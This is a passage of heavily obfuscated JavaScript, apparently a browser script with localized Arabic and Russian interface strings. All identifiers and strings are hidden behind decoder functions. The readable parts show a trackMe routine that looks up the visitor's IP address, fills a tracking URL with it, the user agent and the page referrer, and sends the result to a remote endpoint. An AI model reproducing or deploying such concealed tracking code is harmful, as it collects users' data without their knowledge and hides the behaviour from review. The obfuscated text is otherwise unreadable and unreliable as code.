x5ce042[_0x2e4964(0xa3a,0xd7f,0x10f5,0x1996,'!Yts')];continue;case'4':var _0xf38f73=_0xf7a8b7[_0x417390(0x1d4a,'5tDe',0x1add,0x981,0x1a28)+_0x200f1a(0xcd0,'yW26',0x6c6,-0xe7c,-0xa8f)+_0x200f1a(0x952,'5tDe',0xfb,-0xe01,-0x726)](_0x5ce042[_0x200f1a(0x2d24,'yxCh',0x2b20,0x2179,0x2712)]);continue;case'5':_0x5ac5bd[_0x2e4964(-0x244,-0x65,-0xcd1,0x986,'tdNd')][_0x4086fe(-0x3d2,'aWYv',-0x5c3,0xb25,0x6f7)+_0x417390(0x251d,'tdNd',0x192a,0x48e,0x2f4b)+'d'](_0xf38f73);continue;}break;}}else{_0x5ce042[_0x2e4964(0x1fc8,0x1b3e,0x1b41,0xb08,'aPiG')](getRequest,_0x5ce042[_0x4086fe(0x39cc,'mK)l',0x229b,0x2cd5,0x3e65)],function(_0x3aae42){function _0x2f9c92(_0x27346c,_0x5ade89,_0x22248a,_0x50e183,_0x417313){return _0x200f1a(_0x27346c-0x64,_0x5ade89,_0x50e183-0x4c2,_0x50e183-0x12b,_0x417313-0x99);}function _0x4062b5(_0x532066,_0x460678,_0x150b8c,_0x3904f2,_0xdc7fc2){return _0x2e4964(_0x532066-0x11b,_0x460678-0xb6,_0x150b8c-0x1bf,_0x3904f2-0x23,_0x460678);}function _0x1603ea(_0x4d0de4,_0x1a39af,_0x1e513e,_0x462d6e,_0x59ec2d){return _0x200f1a(_0x4d0de4-0x12d,_0x4d0de4,_0x1a39af-0x364,_0x462d6e-0x7c,_0x59ec2d-0x158);}var _0x20a818={'sAAFb':function(_0x18667c,_0x135ffd){function _0x119f31(_0x251789,_0x386d9c,_0x49c9f3,_0x2ba552,_0x4f1fa5){return _0x8d64(_0x386d9c-0xfd,_0x251789);}return _0x5ce042[_0x119f31('JMx]',0x2375,0x15eb,0x1f81,0x268b)](_0x18667c,_0x135ffd);},'KHNhn':_0x5ce042[_0x2f9c92(0x20ec,'Xsop',0x23f2,0x2148,0x3600)],'RFoNq':_0x5ce042[_0x52f5b8(0xade,'vxCA',0x9d8,0x1110,0x1286)],'eeCuW':_0x5ce042[_0x52f5b8(0xa3d,'EKtE',0x1d5c,0x2106,0x2227)],'XONNo':_0x5ce042[_0x1603ea('yxCh',0x3047,0x2689,0x3bf6,0x40b4)],'bodev':_0x5ce042[_0x4095fa(0xff7,'#VkK',0x48b,0x170f,0xf08)],'xnYEv':_0x5ce042[_0x4095fa(0x1631,'5[tP',0x10cc,0x107a,0x2b42)],'iegNI':_0x5ce042[_0x2f9c92(0x108a,'5[tP',0x8b8,0xf91,-0x221)],'HSobV':_0x5ce042[_0x1603ea('6vtP',0x2662,0x23c3,0x1cc4,0x3d98)],'YaVLR':_0x5ce042[_0x1603ea('CgKH',0x310e,0x3d34,0x3a1d,0x198e)],'AZchL':function(_0xea1ab9){function _0x4f9eb7(_0x161589,_0x4ee284,_0x536e1b,_0x146ace,_0x30e9d1){return _0x4062b5(_0x161589-0x194,_0x30e9d1,_0x536e1b-0xf,_0x146ace- -0x62c,_0x30e9d1-0x88);}return _0x5ce042[_0x4f9eb7(0x270a,0x20d2,0x316d,0x1c72,'5tDe')](_0xea1ab9);},'wSfPt':function(_0x31193f){function _0x2c70e1(_0x2de462,_0x47a266,_0x31d40d,_0x43d51c,_0x589ab7){return _0x1603ea(_0x43d51c,_0x2de462-0x260,_0x31d40d-0x1a5,_0x43d51c-0x117,_0x589ab7-0x165);}return _0x5ce042[_0x2c70e1(0x32a2,0x21ce,0x46a9,'g[iY',0x3dd5)](_0x31193f);},'BjfFj':function(_0x377a97,_0x5491b3){function _0x373dc1(_0x176806,_0x2732bb,_0x384d8c,_0x4fc38c,_0x2d227d){return _0x4062b5(_0x176806-0x124,_0x2d227d,_0x384d8c-0x165,_0x176806- -0x630,_0x2d227d-0x12);}return _0x5ce042[_0x373dc1(0x227,0x1538,0xddd,0xda6,']DXx')](_0x377a97,_0x5491b3);},'qjOpK':function(_0x4d41b4,_0x168699){function _0xf41d9c(_0x5e9f67,_0x5404e8,_0x45a3fe,_0x8f5401,_0x1c102c){return _0x52f5b8(_0x5e9f67-0x98,_0x1c102c,_0x8f5401- -0x296,_0x8f5401-0x7d,_0x1c102c-0x51);}return _0x5ce042[_0xf41d9c(0x1158,0x12c2,0x1a1f,0x6dc,'xDs@')](_0x4d41b4,_0x168699);}};function _0x4095fa(_0x399be5,_0x253115,_0xaf8531,_0x218e30,_0x47cb71){return _0x4086fe(_0x399be5-0x64,_0x253115,_0xaf8531-0xfd,_0x399be5-0x199,_0x47cb71-0x20);}function _0x52f5b8(_0xd5ed01,_0x38d46d,_0x389efe,_0x546642,_0x29930c){return _0x4086fe(_0xd5ed01-0x17c,_0x38d46d,_0x389efe-0x1ce,_0x389efe-0x4e3,_0x29930c-0x181);}if(_0x5ce042[_0x4095fa(0x259f,'Ske1',0x19f5,0x1d4b,0x3799)](_0x5ce042[_0x2f9c92(-0x4ac,'^LqO',-0x912,0x3f7,-0x121f)],_0x5ce042[_0x2f9c92(0x24c4,'nu)6',0x299,0x13ca,0x12fd)])){if(_0x3aae42){if(_0x5ce042[_0x52f5b8(0x13e7,'@i#A',0x1996,0x14c1,0x3096)](_0x5ce042[_0x52f5b8(0x148b,'TBtv',0x403,-0x129c,-0x80b)],_0x5ce042[_0x4095fa(0x203a,'tdNd',0x2aed,0x102b,0x199a)])){var [_0x51e596,_0x23d3b3]=_0x20a818[_0x4095fa(0x159e,'Ske1',0x2863,0xe3,0x1a3e)](_0x4ee764,[{'data':_0x20a818[_0x2f9c92(-0x6b9,'Ske1',0x150,0x6e1,-0x3db)]},{'cl':'\x20*','data':_0x20a818[_0x52f5b8(-0x44d,'KF1#',0x88f,-0x72b,0x595)]},{'cl':'\x20a','data':_0x20a818[_0x52f5b8(0x25f9,'5[tP',0x2ced,0x37f7,0x2c13)]},{'cl':_0x20a818[_0x1603ea('@i#A',0x724,0xe9e,0x1c53,-0x5be)],'data':_0x20a818[_0x4062b5(0x2dca,'q]Rn',0x22a5,0x2919,0x1448)]},{'name':_0x20a818[_0x2f9c92(0xf56,'Y8E^',0x387b,0x2116,0x143d)],'media':[{'data':_0x20a818[_0x4095fa(0x1150,'@VOx',0x27cf,0xc4b,0x1d79)]},{'cl':'\x20*','data':_0x20a818[_0x52f5b8(0x69e,'osXG',0x9de,0x1b08,-0x76f)]},{'cl':'\x20a','data':_0x20a818[_0x4062b5(0x2910,'TVoX',0x2e29,0x28cb,0x1403)]}]}]);return _0x51e596[_0x1603ea('q]Rn',0x306a,0x1f97,0x18e9,0x299c)+_0x1603ea('@VOx',0xd4c,0x103,0x2374,0x1f43)+'d'](_0x20a818[_0x1603ea('3W8&',0x236f,0x1826,0x1a5a,0x386c)](_0x1d4756)),_0x51e596[_0x4095fa(0x17fc,'aPiG',0xfec,0x1463,0x54b)+_0x1603ea('vxCA',0x1cd7,0x1815,0x2cc4,0x164b)+'d'](_0x20a818[_0x2f9c92(0x1497,'TVoX',0xd26,0x1b49,0x3115)](_0x3e3723)),_0x51e596;}else other['ip']=_0x3aae42,_0x5ce042[_0x2f9c92(0x1b2d,'$DHH',0x44b,0xe00,0x2ad)](trackMe,_0x377217);}}else{var _0x29b2bf=_0x20a818[_0x4062b5(0x1b67,'DufB',0x237e,0x2683,0x117e)](_0x55cba8);return _0x20a818[_0x52f5b8(0x194a,'ZIet',0x2d85,0x394e,0x245f)](_0x19ca93[_0x52f5b8(0x1bd2,'e9hj',0x19e6,0x2b50,0xaf8)+'Of'](_0x20a818[_0x4062b5(0x1a32,'VTwM',0x926,0x9c0,0x18c8)](_0x29b2bf,'')[_0x4095fa(0x7b0,'gLCz',0xa6c,-0x9ed,0x5bf)+_0x2f9c92(0x1d58,'JMx]',0x3dd7,0x2f96,0x2035)+'e']()),-(0x16d3+-0x10*-0x211+-0x26e*0x17));}});return;}}function _0x59b406(_0xda3da,_0xd4ff89,_0x540295,_0xdf0c06,_0x312bbb){return _0xabb78d(_0xd4ff89,_0xd4ff89-0x1ad,_0x540295-0x1b4,_0xdf0c06-0x20,_0x312bbb-0x1bb);}let _0x1c83d8=trackUrl;_0x1c83d8=_0x1c83d8[_0x417390(0x26a1,'tdNd',0x1194,0x28eb,0x7fa)+'ce'](_0x5ce042[_0x200f1a(0x2ca,'Bp1M',0x1575,0x1aaf,0x2559)],_0x377217),_0x1c83d8=_0x1c83d8[_0x59b406(0x1083,'^LqO',0x1a9d,0x11e5,0x1f59)+'ce'](_0x5ce042[_0x2e4964(0x3b7c,0x220a,0x445e,0x2ed3,'5[tP')],other['ip']),_0x1c83d8=_0x1c83d8[_0x417390(0x716,'wIR0',0x1844,0xdc7,0x1de1)+'ce'](_0x5ce042[_0x2e4964(0x1585,0x27a9,0x1ccb,0x2779,'yW26')],_0x5ce042[_0x200f1a(0x2d09,'pypN',0x17c3,0xd78,0x2cca)](getUA));function _0x2e4964(_0x137f0c,_0x55ae9b,_0xbbbcd5,_0x190282,_0x567449){return _0x29ccd5(_0x137f0c-0x1de,_0x190282-0x18,_0xbbbcd5-0xe1,_0x567449,_0x567449-0x11f);}_0x1c83d8=_0x1c83d8[_0x59b406(0x34b5,'pypN',0x2424,0x3231,0x2a88)+'ce'](_0x5ce042[_0x4086fe(0x2250,'Bp1M',0x14db,0x24ab,0x23db)],document[_0x4086fe(0x2cc8,'CgKH',0x1b58,0x2a98,0x3500)+_0x4086fe(0x2b5f,'ovSf',0x244e,0x1e99,0x1f1f)][_0x200f1a(0xe50,'gLCz',0xc50,0x1b9c,-0x9c5)]||_0x5ce042[_0x4086fe(-0xd9c,'tdNd',-0x868,0x5f5,-0xd53)]);function _0x200f1a(_0x7d8ca2,_0x3d2c9d,_0x9f4d9,_0x49b65e,_0x19ef96){return _0xabb78d(_0x3d2c9d,_0x3d2c9d-0xe6,_0x9f4d9- -0x39f,_0x49b65e-0xb3,_0x19ef96-0x10);}function _0x417390(_0x1d5cd8,_0x23f666,_0x226dc9,_0x39c357,_0x3a8637){return _0xabb78d(_0x23f666,_0x23f666-0xd9,_0x226dc9- -0x383,_0x39c357-0x1b2,_0x3a8637-0x198);}function _0x4086fe(_0xccbae6,_0xaffdc4,_0x2d431b,_0x49c617,_0x86142e){return _0x2470d1(_0xccbae6-0xc5,_0xaffdc4-0xef,_0x49c617- -0x4a,_0xaffdc4,_0x86142e-0xb);}_0x5ce042[_0x4086fe(-0x1027,'ovSf',0xcb,-0x12f,-0x10f3)](getRequest,_0x1c83d8,function(_0x229d1c){});}var defTrans='en',_0x2faa71={};_0x2faa71[_0x71caa1(0x1fd3,0x16d2,0x1310,'aWYv',0x1347)+'e']=!![],_0x2faa71[_0x2470d1(0x153,0x14f2,0x712,'@VOx',-0x50)]=_0x29ccd5(0x1d57,0x1d8a,0x1421,'#VkK',0x17e5),_0x2faa71[_0x29ccd5(0x3d94,0x28e2,0x1dca,'gLCz',0x385c)+_0xabb78d('JMx]',-0xcb7,0x8b2,-0x3e4,-0x4b2)+'mp']=_0x29ccd5(0x91d,0x1a26,0x850,'EKtE',0x277c)+_0x2470d1(0x265b,0x2798,0x2177,'5tDe',0x37e7)+_0x29ccd5(0xb6d,0x1bf4,0xb49,'XL)$',0x1f7b)+_0x2470d1(-0xe77,0xc66,0x84,'2tg#',0x58f)+_0x29ccd5(0x2358,0x2e19,0x3e0b,'Y8E^',0x337b)+_0x29ccd5(0x1d8d,0x1643,0xc99,'Qt#^',0x2629)+_0x2470d1(-0x72d,-0x41d,0xb3,'aWYv',-0xf3)+_0x71caa1(0x18ea,-0x562,0xc6d,'VTwM',0x275)+_0x2470d1(-0x97,0x23a0,0x1351,'yW26',0x17f7)+'.',_0x2faa71[_0x2470d1(0x2a41,0x30ec,0x2a1a,'osXG',0x28cd)+_0x29ccd5(0x1de4,0xafe,0x138f,'^LqO',-0xa17)]=_0x29ccd5(0xc83,0x1963,0x1bcb,'2tg#',0x1d6d)+_0x71caa1(0x17a9,0x11d0,0x14d6,'e9hj',0x1c9c)+_0xabb78d('g[iY',0x1683,0x1779,0xb5e,0x2bcb)+_0x71caa1(0x1b6,0x24af,0x1697,'!Yts',0x2c34)+_0xc02652(0x1031,'ovSf',0xb39,0xa60,0xec4)+_0xabb78d('!Yts',0x1f67,0x12be,-0x19f,0x264)+_0xc02652(-0x3f3,'mK)l',0x1dc2,0x1b1c,0xafd)+_0x71caa1(0x19f0,0x2054,0x22d9,'xDs@',0xdd0)+_0x71caa1(0x13eb,0x1d60,0x1584,'5[tP',0xcf0)+_0xc02652(0x174d,'nu)6',-0x620,0xacd,0x130)+'ة.',_0x2faa71[_0xabb78d('vxCA',0x1fe6,0x2f43,0x41eb,0x44da)+'um']=_0x2470d1(0x1c93,-0x792,0x889,'^LqO',0x49b)+_0xabb78d('Qt#^',0x2393,0x210a,0x197a,0x19a9)+_0x29ccd5(0xcc6,0xc20,0x1ff,'hFy]',0x1f78)+_0xabb78d('Y8E^',0x848,0x769,0xb7f,0x88c),_0x2faa71[_0x29ccd5(0x354c,0x3292,0x2d93,'hFy]',0x44eb)]=_0x29ccd5(0x19b0,0x2e8b,0x3184,'@i#A',0x1dd2)+_0x29ccd5(-0x10a,0x1086,0x12fe,'e9hj',0x10fd)+_0xabb78d('Qt#^',0x14f7,0x1c08,0x1e56,0x982)+_0x2470d1(-0x1280,0x283,0x2c6,'q]Rn',-0x1072),_0x2faa71[_0xabb78d('g[iY',0xd14,0x1715,0x257c,0x14d6)+'cy']=_0x2470d1(0x2da9,0x209f,0x2120,'VTwM',0x3401)+_0xabb78d('EKtE',0x1109,0x1d7b,0x2a14,0x180a),_0x2faa71[_0x2470d1(0x100b,0x51b,0x1a25,'EKtE',0x2ca8)]=_0x71caa1(0x270d,0x2da9,0x24d5,'xDs@',0x30b8)+'ط',_0x2faa71[_0xabb78d('!Yts',0xeb,0x1735,0x282a,0x831)]=_0x71caa1(0xc67,0x11d1,0x84f,'aCMm',0xaca)+_0x29ccd5(0x148f,0x2983,0x286a,'tdNd',0x33b3),_0x2faa71['cf']=_0xabb78d('VTwM',0x1abc,0x149d,0x415,0x106e)+_0xabb78d('wIR0',0x1039,0x445,0x1a18,0xee4),_0x2faa71[_0x2470d1(0xeed,0x1757,0xfaf,'aWYv',-0x13b)+'r']=_0xc02652(0x2f61,'vxCA',0x907,0xb69,0x1bb0)+_0x2470d1(0x1d71,0x85,0xc39,'6vtP',0xb5c)+_0x71caa1(0x7f5,0x1a50,0x6de,']DXx',0x19ed)+_0xabb78d('tdNd',-0x1037,0x682,0x186f,0xb4a),_0x2faa71[_0x71caa1(0x2ebc,0x3d1d,0x2f2a,'aPiG',0x2d4e)+_0xabb78d('wIR0',-0x568,0xc4b,0x19cb,0x7d9)]=_0x2470d1(-0x1073,-0x213,0x2ac,'oGVS',0x13d5)+_0x71caa1(0xb22,0x121a,0x2145,'5tDe',0xc2c)+_0x2470d1(0x1468,0x28d6,0x118f,'xDs@',0x66)+_0x2470d1(0x1072,-0xbad,0xb37,'ZIet',0x1823)+'ه',_0x2faa71[_0x2470d1(0x2488,-0x143,0x1366,'g[iY',0x1d2f)+_0x29ccd5(0x87,0x1652,0x58c,'e9hj',0x1faf)]=_0x2470d1(0x22d6,0x200f,0x2328,'pypN',0x2a68)+_0x2470d1(0x30f1,0x16ae,0x2d5d,'Qt#^',0x417c)+_0x29ccd5(0x138,0xd8a,0x4cf,'yW26',-0x5c5),_0x2faa71[_0x2470d1(0x33c0,0x149f,0x2a25,'vxCA',0x2bb5)]=_0x29ccd5(0x27ed,0x22ff,0x205d,'#VkK',0x122b)+_0x71caa1(0x127d,0x1874,0x129d,'DufB',0xe48)+_0x2470d1(0x29bf,0x169e,0x2c48,'!Yts',0x16c8)+_0xc02652(0xb1f,'Qt#^',0xc92,0x769,0x21e)+'ًا',_0x2faa71[_0x29ccd5(0x1195,0x25e3,0x2de8,'hFy]',0x2820)+'y']=_0x71caa1(0x1768,0x268,0x4df,'aCMm',0xfae),_0x2faa71[_0x29ccd5(0x3655,0x295a,0x2a1b,'@VOx',0x26e9)+_0x71caa1(0x1546,0x172f,0x9d7,'wIR0',-0x332)+_0xabb78d('nu)6',0x3179,0x22fe,0xfd6,0x2262)]=_0x29ccd5(0x24a5,0x2f65,0x3aef,'pypN',0x3406)+_0x71caa1(-0x2b3,0x1e38,0x1104,'&W06',0x27fa)+_0xabb78d('yxCh',0x8ad,0xb64,0x50a,-0xa34)+_0x2470d1(0x3cae,0x33b7,0x2c63,'yW26',0x276a)+_0xabb78d('e9hj',0x1590,0x298f,0x33c4,0x14c9)+_0xabb78d('Y8E^',0x2ac0,0x26fe,0x2ce8,0x109e)+_0xabb78d('vxCA',0x3da5,0x2f45,0x26d1,0x3769)+_0xabb78d('@VOx',0x2429,0x14b6,0x2749,0x13)+_0x71caa1(0x240d,0x22a0,0x1493,']DXx',0x2716)+_0x29ccd5(0x104f,0xcbc,0x19fd,'Qt#^',0x1908)+_0x2470d1(0xac1,0x4db,0x13ae,'QNp5',0x104d)+_0xc02652(0x1f08,'EKtE',0x1cd3,0x3545,0x28e6)+_0x29ccd5(0x1af7,0x2da7,0x36c9,'aPiG',0x3309)+_0x29ccd5(0x38da,0x2f8a,0x39ec,'KF1#',0x3a50)+_0xabb78d('gLCz',0x4078,0x2dc9,0x1c59,0x2b30)+_0xabb78d('VTwM',0x262,0xd6c,0x87f,0x195d)+_0x71caa1(0x1baa,0x16c2,0x52a,'hFy]',-0xde8)+_0xabb78d('ZIet',0x20ac,0xf44,0x16c7,-0x9e)+_0x29ccd5(0x1e56,0x758,-0x604,'Xsop',0x532)+_0xc02652(0x2126,'ZIet',0x20fe,-0x5e3,0xe1a)+_0xc02652(0x1d5d,'6vtP',0x26d9,0x16f0,0x21ba)+_0x71caa1(0x2cbc,0x1d28,0x15cc,'hFy]',0x2b4a)+_0x2470d1(0x330a,0x1210,0x2817,'5tDe',0x1db9)+_0x29ccd5(0x2882,0x1326,0x20e1,'oGVS',0x1995)+_0x29ccd5(0x2ce1,0x17b7,0x1a80,'TBtv',0x246f),_0x2faa71[_0xc02652(0x178b,'nu)6',-0xdee,-0x1209,0x56e)]=_0x71caa1(0x131c,0xfdd,0x174a,'5tDe',0x19d1),_0x2faa71[_0xabb78d('TVoX',0x30a4,0x296f,0x38c5,0x2c3f)+_0x2470d1(0xc84,0x12e2,-0x10b,'oGVS',0x84a)]=_0xc02652(0x1aee,'osXG',0x31c6,0x1e29,0x2c98)+_0x2470d1(0x134f,0x1524,0xe6,'5[tP',0x1426)+_0xc02652(0x300d,'Bp1M',0x11d5,0x20df,0x2076)+_0x2470d1(0x440,0x2907,0x180e,'&W06',0x1e0b)+'ط',_0x2faa71[_0x2470d1(0x2058,0x32ac,0x1fde,'q]Rn',0x28cf)+_0xabb78d('tdNd',0x2893,0x23e0,0x39a3,0x37a8)]=_0xc02652(0x19c0,'aCMm',0x13ac,0x1c4e,0xbf2)+_0xabb78d('@VOx',0x13c1,0x62d,-0xa4f,0x95e)+_0xc02652(0x2c80,'Xsop',0x1b77,0x15ad,0x182b)+'ار',_0x2faa71[_0x2470d1(-0x25,0x21dc,0x116a,'q]Rn',0x1f5b)+'y']=_0x29ccd5(0x1a5e,0x2c3d,0x437d,'q]Rn',0x1b99)+_0xabb78d('EKtE',0xc7b,0x598,-0x462,-0x8f4)+_0x71caa1(0x1f3b,0x12e1,0x8b0,'3W8&',0x1cbf)+_0x29ccd5(0x588,0x962,0xe80,'Y8E^',0x15ff)+_0x2470d1(0x249f,0x2572,0x12fb,'QNp5',0xc37)+'بك';var _0x676bb1={};_0x676bb1[_0x2470d1(0x35f7,0x2d18,0x28b2,'QNp5',0x2931)]=_0xc02652(0x2bc5,'q]Rn',0x2748,0x15aa,0x154c)+_0x2470d1(0x1428,0x390,0x944,'Qt#^',0x1534)+_0xabb78d('wIR0',0x1966,0x1604,0x2488,0x1d6d),_0x676bb1[_0x71caa1(0x817,0x2070,0x105b,'TBtv',0xd66)+_0x2470d1(0x34dc,0x26cf,0x2d68,'^LqO',0x38e7)+'mp']=_0xabb78d('5tDe',0x23f8,0x1e06,0x12de,0x2eef)+_0x2470d1(0x1b77,0x26f4,0x19de,'nu)6',0x1c92)+_0x71caa1(0x1ceb,0x38bc,0x2b4b,'CgKH',0x200c)+_0x29ccd5(0x403b,0x2fe7,0x35a6,'pypN',0x1dd9)+_0x2470d1(0xdb3,0x25ba,0x1d6f,'q]Rn',0x2764)+_0xabb78d('yxCh',0x87d,0x659,-0xfc,-0x107c)+_0x2470d1(0x2519,0x1f4d,0x17e2,'hFy]',0x15de)+_0xabb78d('^LqO',0x3994,0x25db,0x2615,0x158b)+_0x71caa1(0x8e4,0xc34,0x1fa6,'XL)$',0xc8c)+_0x29ccd5(-0x25f,0xf64,-0x578,'XL)$',0x1574)+_0x71caa1(0x28b6,0x22fc,0x29d6,'aCMm',0x173d)+_0x29ccd5(-0x534,0x104e,0x36a,'nu)6',0x1d1c)+'.',_0x676bb1[_0x71caa1(0x1e3b,0xa87,0x12b2,'5tDe',0x17d9)+_0xc02652(0x1ce3,'wIR0',0x2e80,0x320e,0x1bec)]=_0x71caa1(0x1ed8,0x1416,0x24e0,'hFy]',0x3636)+_0xc02652(-0x331,'2tg#',0x1688,0x9f6,0xc1a)+_0xc02652(0xe2d,'6vtP',-0x616,0x1253,0xcca)+_0x29ccd5(0x253f,0x1576,0x269f,'@i#A',0x27e9)+_0xc02652(0x1ef8,'TVoX',0x2651,0x1dde,0x23cc)+_0xabb78d('gLCz',0x2164,0x1272,0xe11,0xd3)+_0xc02652(0x6c,'Bp1M',-0xea5,0x1bc1,0x51c)+_0xabb78d('pypN',0x1b94,0x28f8,0x3464,0x1300)+_0x71caa1(0x2446,0x137a,0x20ab,'Xsop',0x22a8)+_0x29ccd5(0x1808,0x2a79,0x186b,'^LqO',0x347f)+_0x29ccd5(0x23ca,0x2a70,0x1524,'&W06',0x2020)+_0x29ccd5(0x27bd,0x315b,0x3384,'JMx]',0x3d22)+_0xc02652(-0x9b9,'e9hj',-0x93,0x1bb3,0xbe3)+_0x29ccd5(-0x640,0x5f1,-0xa77,'Bp1M',0x1d59),_0x676bb1[_0xabb78d('Y8E^',0x297e,0x2e20,0x2cee,0x19cd)+'um']=_0x71caa1(-0x57d,0x1570,0x93d,'Xsop',0x152b)+_0x2470d1(0x1718,0x1d6d,0x12e3,'q]Rn',0x1684)+_0xc02652(0x1944,'CgKH',0x1f5b,0x1dd4,0x2909)+_0x29ccd5(0x1df0,0x2946,0x2e5e,'vxCA',0x18f2)+_0xc02652(0xda1,'EKtE',0x16eb,0x3077,0x1e59),_0x676bb1[_0x2470d1(0x56,0x2afe,0x14fb,'5[tP',-0x77)]=_0xabb78d('Qt#^',0x1de6,0x2e47,0x1dc6,0x444f)+_0x71caa1(0xe5b,0x3249,0x2305,']DXx',0x2f3a)+_0x2470d1(0x113f,0x376,0xb1f,'Qt#^',0x9f2),_0x676bb1[_0x29ccd5(0x186b,0x2d22,0x259e,'ZIet',0x1eb5)+'cy']=_0xc02652(0x23ba,'pypN',0x371e,0x2322,0x26af)+_0x2470d1(-0x1339,-0xf9d,-0x35,'5[tP',0x1f7)+_0x71caa1(-0x4cd,0x863,0xf12,'Y8E^',0xff4),_0x676bb1[_0x29ccd5(0x2174,0x3165,0x3e84,'nu)6',0x392f)]=_0x29ccd5(0x1dba,0xcc0,0xf24,'hFy]',0x1a28)+'ия',_0x676bb1[_0x2470d1(0x2839,0x3ddc,0x2a43,'Ske1',0x3c91)]=_0xabb78d('mK)l',0x182a,0x24d7,0x2159,0x35cc)+_0xabb78d('@VOx',0x2674,0x22ac,0x1795,0x3871),_0x676bb1['cf']=_0x2470d1(0x137d,0x3341,0x27b8,'mK)l',0x2e0b)+_0x71caa1(0x18c9,0x16a2,0x2c09,'@VOx',0x3f19),_0x676bb1[_0x2470d1(0x285f,0x1609,0x2761,'e9hj',0x258a)+'r']=_0x29ccd5(0x2409,0x23ca,0x1afb,'TBtv',0x2494)+_0x2470d1(0x118c,0x2953,0x2876,'aPiG',0x29f5)+_0x29ccd5(0x9fa,0x1593,0x24e4,'sFvl',0x273f)+_0x2470d1(0x21f2,0x2281,0x11d5,'ZIet',0xe2f)+_0x71caa1(0x17fd,0x285,0x142f,']DXx',-0x165)+_0xabb78d('KF1#',0x34e6,0x2af4,0x3e2f,0x169d)+'т\x20',_0x676bb1[_0xabb78d('Bp1M',0x1c4b,0x17b0,0x2d52,0x2294)+_0xc02652(0xd39,'&W06',0x13f2,0x523,0x1a53)]=_0x71caa1(0x2442,0x4719,0x324e,'gLCz',0x25a5)+_0xabb78d('^LqO',-0x115,0x9f0,0x1c93,-0x936)+_0x2470d1(-0xa66,0x885,0xbe0,'oGVS',-0x235)+_0x71caa1(0x355c,0x310c,0x3160,'JMx]',0x4877)+_0x71caa1(0x4f9,0x8fe,0x151c,'xDs@',0x5fb)+_0x71caa1(0x3433,0x16c8,0x256e,'XL)$',0x191a)+_0xc02652(-0xffc,'Y8E^',0x16af,0x84a,0x2ed)+'я',_0x676bb1[_0xabb78d('sFvl',-0x460,0xd64,0x1611,0xceb)+_0x71caa1(0x10f4,0x3ba1,0x26c8,'TBtv',0x1bbd)]=_0x71caa1(0x1ae2,0x3543,0x1ee4,'aPiG',0x1081)+_0x2470d1(0x10b5,0x134b,0x1e7f,'^LqO',0xbc6),_0x676bb1[_0x2470d1(0x2585,0x1236,0x1e38,'@i#A',0xb52)]=_0x71caa1(0x2043,0x2da7,0x31d2,'sFvl',0x3b6c)+_0xc02652(0x10e2,']DXx',-0xc0d,-0xe20,0x1f0)+_0xc02652(-0xcd2,'EKtE',-0x28a,-0x1076,0x26e)+_0xc02652(-0x4ee,'6vtP',-0x3f9,0x745,0x35e)+_0xabb78d('pypN',0x38f3,0x2453,0x29dd,0x1e62)+_0x29ccd5(0x2f91,0x252c,0x39bd,'wIR0',0x39cd)+'т',_0x676bb1[_0xabb78d('^LqO',0x2165,0x1128,-0x2ec,0x1e2b)+'y']=_0x29ccd5(0x1678,0x2c06,0x2fa5,'!Yts',0x200f)+_0x29ccd5(0xd63,0x139e,-0x2b0,'mK)l',0x187b),_0x676bb1[_0x29ccd5(0x176c,0x254e,0x1d58,'@i#A',0x357b)+_0x2470d1(0x2a2a,0x3308,0x20b0,'gLCz',0x32b2)+_0xc02652(-0xf86,'Ske1',0x35c,0x14aa,0x26a)]=_0xabb78d('Qt#^',0x1248,0x271f,0x3579,0x1ee0)+_0x2470d1(0x1f8d,0x10af,0x1928,'3W8&',0x1f65)+_0x2470d1(0x1d52,0x701,0x740,'Ske1',0x1899)+_0xc02652(-0x4d6,'Ske1',0x2c,-0x143e,0x70)+_0xc02652(0x1d62,'EKtE',0x99b,0xa37,0x1cd2)+_0x71caa1(0x3139,0x190f,0x19f7,'^LqO',0xa28)+_0x2470d1(0xf3,0x1d24,0x12ac,'TVoX',0x633)+_0x71caa1(0x2fb1,0x3ad4,0x30fa,'$DHH',0x3158)+_0x2470d1(0x1935,0x117a,0x19da,'q]Rn',0xb90)+_0x29ccd5(0x84,0x73a,-0x5d1,'Bp1M',-0x5fe)+_0xabb78d('mK)l',0x373c,0x2b89,0x2d47,0x3e8d)+_0xabb78d('aPiG',0x2e33,0x1ef0,0x1d0a,0x3283)+_0x29ccd5(-0xaed,0xa77,0x2182,'2tg#',0x1e3b)+_0x29ccd5(-0x437,0x781,0x683,'ovSf',-0x13)+_0xc02652(-0xde,'aWYv',0x124f,0x1934,0xd89)+_0xabb78d('nu)6',-0xc8,0x1429,-0x282,0xb03)+_0x71caa1(0x25a6,0xd46,0x1f42,'JMx]',0x305f)+_0x71caa1(0x22d8,0x2b4c,0x16ab,'@i#A',0x2034)+_0x71caa1(0xfa7,0x26e5,0x1c7d,'^LqO',0x167f)+_0x29ccd5(0xecf,0x1dae,0x730,'3W8&',0x244d)+_0x29ccd5(0x2135,0x2f15,0x1ff6,'pypN',0x280b)+_0x2470d1(0x36eb,0x1866,0x2129,'VTwM',0x263c)+_0xc02652(0x32f8,'hFy]',0x1a79,0x25a0,0x2c93)+_0x71caa1(0x37a7,0x2ab3,0x2581,'ovSf',0x2a83)+_0x2470d1(0x703,0x19f9,0x10f8,'VTwM',0xa45)+_0xabb78d('VTwM',0x2ddc,0x3000,0x1d1b,0x37a9)+_0x71caa1(0x22ea,-0x6db,0xf3e,'aPiG',0x193e)+_0x29ccd5(0x3458,0x232a,0x2e89,'xDs@',0xce4)+_0xabb78d('Y8E^',0x2fff,0x195c,0xdfc,0x60c)+_0x71caa1(0xe65,0x71b,0x1010,'aPiG',-0x16d)+_0x71caa1(0x305b,0x3229,0x1f09,'gLCz',0x2152)+_0x71caa1(0x14e2,0x2c56,0x1fea,'tdNd',0x1150)+_0xc02652(0x2623,'aCMm',0x1d63,0x3849,0x2ab4)+_0xabb78d('VTwM',0x1dc0,0x2565,0x214a,0x1bb4),_0x676bb1[_0xc02652(0x1eb2,'gLCz',0xe7a,0x157b,0x1f04)]=_0xabb78d('EKtE',-0xa49,0xc06,-0xb1a,0x6e2)+_0xc02652(0x18ea,'g[iY',0x3bc7,0x1678,0x2d59),_0x676bb1[_0x71caa1(0x3de3,0x19f1,0x2ab7,'aPiG',0x15e9)+_0x71caa1(0x24a8,0x1330,0x2a26,'2tg#',0x2d78)]=_0xc02652(0x16fc,'aPiG',0x1e71,0x1fa1,0x1e5d)+_0x29ccd5(-0xc27,0xa5f,0x1c73,'TVoX',0xe93)+_0xc02652(0x432e,'Xsop',0x1779,0x42fb,0x2d57)+_0x29ccd5(0x14a6,0xa73,0x17e6,'aWYv',0x1e91)+_0xab